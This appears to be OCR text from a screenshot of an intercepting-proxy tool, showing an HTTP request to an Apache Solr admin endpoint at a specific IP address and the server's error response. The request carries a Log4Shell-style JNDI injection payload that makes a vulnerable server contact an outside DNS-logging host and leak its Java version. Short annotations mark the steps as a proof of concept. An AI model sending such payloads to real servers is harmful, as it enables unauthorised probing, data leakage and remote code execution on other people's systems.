 Pretty Raw Hex \n
1 GET /solr/admin/cores?action=${jndi:ldap://${sys:java.version}.7de9cdad.log.dnslog.biz.}
HTTP/1.1
add domain
2 Host: 47.113.187.190:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 317
9
return success data
10 {
11 "responseHeader":{
12 "status":400,
13 "QTime":0
},
14 "error":{
15 "metadata":[
16 "error-class",
"org.apache.solr.common.SolrException",
17 "root-error-class",
"org.apache.solr.common.SolrException"
],
18 "msg":"Unsupported operation: ldap://${sys:java.version.7de9cdad.log.dnslog.biz.}",
19 "code":400
}
}
20
Inspector
Notes